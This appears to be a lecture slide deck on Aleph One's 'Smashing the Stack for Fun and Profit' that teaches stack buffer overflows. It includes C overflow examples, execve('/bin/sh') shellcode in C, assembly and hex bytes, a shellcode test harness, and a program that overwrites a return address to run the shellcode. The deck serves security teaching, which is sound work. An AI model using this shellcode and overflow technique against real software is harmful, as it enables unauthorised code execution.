Slide 1
Smashing the Stack for Fun and Profit
Review: Process memory organization
The problem: Buffer overflows
How to exploit the problem
Implementing the Exploit
Results
Conclusion and discussion

Slide 2

Process Memory Organization

Slide 3

Process Memory Organization

Slide 4

Process Memory Organization

Slide 5

Function Calls

Slide 6

Function Calls

Slide 7
Buffer Overflows
void function(char *str) {
char buffer[8];
strcpy(buffer,str); }
void main() {
char large_string[256];
int i;
for( i = 0; i < 255; i++)
large_string[i] = 'A'; function(large_string); }

Slide 8

Buffer Overflows

Slide 9

Buffer Overflows

Slide 10

Buffer Overflows

Slide 11

Buffer Overflows

Slide 12

Buffer Overflows

Slide 13

Buffer Overflows

Slide 14

Buffer Overflows

Slide 15

Buffer Overflows

Slide 16
Modifying the Execution Flow
void function() { char buffer1[4];
int *ret;
ret = buffer1 + 8;
(*ret) += 8; }
void main() { int x = 0;
function();
x = 1;
printf("%d\n",x); }

Slide 17

Modifying the Execution Flow

Slide 18

Modifying the Execution Flow

Slide 19

Modifying the Execution Flow

Slide 20

Modifying the Execution Flow

Slide 21

Exploiting Overflows-
Smashing the Stack
Now we can modify the flow of execution- what do we want to do now?
Spawn a shell and issue commands from it

Slide 22

Exploiting Overflows-
Smashing the Stack
Now we can modify the flow of execution- what do we want to do now?
Spawn a shell and issue commands from it

Slide 23

Exploiting Overflows-
Smashing the Stack
What if there is no code to spawn a shell in the program we are exploiting?
Place the code in the buffer we are overflowing, and set the return address to point back to the buffer!

Slide 24

Exploiting Overflows-
Smashing the Stack
What if there is no code to spawn a shell in the program we are exploiting?
Place the code in the buffer we are overflowing, and set the return address to point back to the buffer!

Slide 25
Implementing the Exploit
Writing and testing the code to spawn a shell
Putting it all together- an example of smashing the stack
Exploiting a real target program

Slide 26

Spawning a Shell
#include <stdio.h>
#include <stdlib.h>
void main() { GDB
char *name[2]; ASSEMBLY CODE
name[0] = "/bin/sh";
name[1] = NULL;
execve(name[0], name, NULL);
exit(0); }

Slide 27
Spawning a Shell
void main() {__asm__(" jmp 0x2a
popl %esi
movl %esi,0x8(%esi)
movb $0x0,0x7(%esi)
movl $0x0,0xc(%esi)
movl $0xb,%eax GDB
movl %esi,%ebx BINARY CODE
leal 0x8(%esi),%ecx
leal 0xc(%esi),%edx
int $0x80
movl $0x1, %eax
movl $0x0, %ebx
int $0x80
call -0x2f
.string \"/bin/sh\" "); }

Slide 28
Spawning a Shell
char shellcode[] = "\xeb\x2a\x5e\x89\x76\x08\xc6\x46\x07\x00\xc7\x46\x0c\x00\x00\x00" "\x00\xb8\x0b\x00\x00\x00\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80" "\xb8\x01\x00\x00\x00\xbb\x00\x00\x00\x00\xcd\x80\xe8\xd1\xff\xff" "\xff\x2f\x62\x69\x6e\x2f\x73\x68\x00\x89\xec\x5d\xc3";

Slide 29
Testing the Shellcode
char shellcode[ ] = "\xeb\x2a\x5e…/bin/sh";
void main() {
int *ret;
ret = (int *)&ret + 2;
(*ret) = (int)shellcode; }

Slide 30

Testing the Shellcode

Slide 31

Testing the Shellcode

Slide 32
Putting it all Together
char shellcode[]="\xeb\x1f\…. \xb0\x0b\xff/bin/sh";
char large_string[128];
void main()
{ char buffer[96];
int i;
long *long_ptr = (long *) large_string;
for (i = 0; i < 32; i++)
*(long_ptr + i) = (int) buffer;
for (i = 0; i < strlen(shellcode); i++)
large_string[i] = shellcode[i]; strcpy(buffer,large_string); }

Slide 33

Putting it all Together

Slide 34

Putting it all Together

Slide 35

Putting it all Together

Slide 36

Putting it all Together

Slide 37

Putting it all Together

Slide 38

Putting it all Together

Slide 39
Exploiting a Real Program
It’s easy to execute our attack when we have the source code
What about when we don’t? How will we know what our return address should be?

Slide 40
